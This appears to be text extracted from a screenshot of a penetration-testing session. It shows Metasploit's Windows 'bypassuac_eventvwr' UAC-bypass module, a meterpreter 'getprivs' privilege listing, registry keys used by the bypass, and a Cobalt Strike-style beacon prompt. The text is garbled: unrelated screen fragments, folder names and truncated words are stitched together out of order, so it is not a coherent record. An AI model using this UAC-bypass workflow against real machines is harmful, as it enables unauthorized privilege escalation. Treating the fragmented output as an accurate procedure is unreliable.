 msf5 exploit(windows/local/bypassuac_eventvwr) > sessions -i 3
[*] Starting interaction with 3...
221 1234 < uac.exe
root@kali-attacker:~#
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
Music
Pictures
Trash
PSParentPath :
e\Class
PSChildName : command
PSDrive : HKCU
PSProvider : Microso
DelegateExecute :
[USER1-PC] user1/1584
beacon>